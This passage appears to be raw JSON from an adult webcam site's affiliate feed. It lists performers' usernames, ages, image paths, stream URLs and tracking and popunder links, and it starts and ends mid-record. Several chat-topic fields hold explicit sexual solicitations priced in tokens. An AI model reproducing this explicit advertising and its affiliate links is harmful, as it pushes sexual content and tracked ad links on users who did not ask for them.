@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1083,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":772,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Youlalia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Youlalia\",\"display_name\":\"You_Lalia\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/42a960.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/42a960.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig\\/42a960.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Youlalia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Youlalia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Youlalia\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Youlalia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Youlalia\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Youlalia\\/playlist.m3u8\",\"chat_topic\":\" @666 - countdown: @sofar collected, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f 109    \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0418 \\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!\\u0428\\u043e\\u0443 \\u0441 \\u041a\\u041e\\u041d\\u0421\\u041a\\u0418\\u041c \\u0427\\u041b\\u0415\\u041d\\u041e\\u041c : \\u00ab@1222total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":9239,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Youlalia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":746,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ParisSaintGermain\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ParisSaintGermain\",\"display_name\":\"NorbertKlopp\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig_lq\\/affaca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig_lq\\/affaca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig\\/affaca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ParisSaintGermain\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ParisSaintGermain\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ParisSaintGermain\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ParisSaintGermain?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ParisSaintGermain\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_ParisSaintGermain.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_ParisSaintGermain\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ParisSaintGermain\\/playlist.m3u8\",\"chat_topic\":\"Lovense works from 2 tokens\\u272f Tease \\u272f - 44 tokens\\u272f Goosebumps \\u272f - 66 tokens\\u272f High momentum \\u272f - 88 tokens\\u272f Earthquake \\u272f - 111 tokens\\u272f Random vibration \\u272f - 50 tokens \",\"chat_topic_ru\":\"Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 )\\u272f \\u041f\\u043e\\u0434\\u0440\\u0430\\u0437\\u043d\\u0438 \\u272f - 44 tokens\\u272f \\u041c\\u0443\\u0440\\u0430\\u0448\\u043a\\u0438 \\u043f\\u043e \\u043a\\u043e\\u0436\\u0435 \\u272f - 66 tokens\\u272f \\u0412\\u044b\\u0441\\u043e\\u043a\\u0438\\u0439 \\u0438\\u043c\\u043f\\u0443\\u043b\\u044c\\u0441 \\u272f - 88 tokens\\u272f \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435 \\u272f - 111 tokens\\u272f \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u272f - 50 tokens\\u0422\\u0435\\u043c\\u0430: \\u041a\\u0440\\u0430\\u0441\\u0438\\u0432\\u043e \\u0432\\u043e\\u0439\\u0442\\u0438 \\u0432 \\u043c\\u043e\\u044e \\u0433\\u0440\\u0435\\u0448\\u043d\\u0443\\u044e \\u0436\\u0438\\u0437\\u043d\\u044c ,) \\u2606 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @total \\u2606 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":6053,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ParisSaintGermain\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":730,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"shnesyne\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shnesyne\",\"display_name\":\"shnesyne\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig_lq\\/5b8c88.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig_lq\\/5b8c88.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig\\/5b8c88.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shnesyne\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shnesyne\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shnesyne\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shnesyne?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shnesyne\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_shnesyne.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_shnesyne\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_shnesyne\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5888,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shnesyne\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":659,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"around-here\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/around-here\",\"display_name\":\"around-here\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig\\/842e5b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/around-here\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/around-here\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/around-here\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/around-here?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/around-here\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_around-here.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_around-here\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_around-here\\/playlist.m3u8\",\"chat_topic\":\"Fuck her in doggy @remain Shall we make her cum together?\",\"chat_topic_ru\":\"\\u0422\\u0440\\u0430\\u0445\\u043d\\u0443\\u0442\\u044c \\u0435\\u0435 \\u0440\\u0430\\u043a\\u043e\\u043c @remain \\u0417\\u0430\\u0441\\u0442\\u0430\\u0432\\u0438\\u043c \\u0435\\u0435 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435?20\\u0442\\u043a \\u0436\\u0435\\u0441\\u0442\\u0447\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":5812,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_around-here\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":641,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SarahSam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SarahSam\",\"display_name\":\"SarahSam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/630c9b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/630c9b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig\\/630c9b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SarahSam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SarahSam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SarahSam\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_SarahSam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_SarahSam\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SarahSam\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 blowjob: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"chat_topic_ru\":\"@total \\u2013 blowjob: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6842,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SarahSam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":639,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Annaaa69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Annaaa69\",\"display_name\":\"PetrovaAnn\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/a6a4fc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/a6a4fc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig\\/a6a4fc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Annaaa69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Annaaa69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Annaaa69\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Annaaa69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Annaaa69\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Annaaa69\\/playlist.m3u8\",\"chat_topic\":\"@remain cumshow Favorite vibro 44,99,141,555\",\"chat_topic_ru\":\"\\u043f\\u043e\\u043c\\u043e\\u0436\\u0435\\u043c \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0435\\u0437\\u043d\\u0430\\u043a\\u043e\\u043c\\u0446\\u0443 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c)\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e  22,33,44,141,\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c 99, \\u0412\\u0418\\u0411\\u0420\\u041e \\u0416\\u0415\\u0421\\u0422\\u042c \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 555\",\"flags\":[\"american\",\"russian\"],\"online_time\":17455,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Annaaa69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":566,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/1fba14.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_-MaybeBaby-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens \\u2764\\ufe0f \",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u2764\\ufe0f @remain \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432 \\u043c\\u043e\\u0435\\u0439 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  \\u043c\\u0443\\u0440\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1213,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":566,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Linnea\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linnea\",\"display_name\":\"Linnea\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/3c7017.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/3c7017.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig\\/3c7017.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linnea\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linnea?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linnea\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_Linnea.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_Linnea\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Linnea\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5174,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linnea\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":565,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"iwanturcarrot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/iwanturcarrot\",\"display_name\":\"iwanturcarrot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb.jpg\",\"thumbnail_image_medium\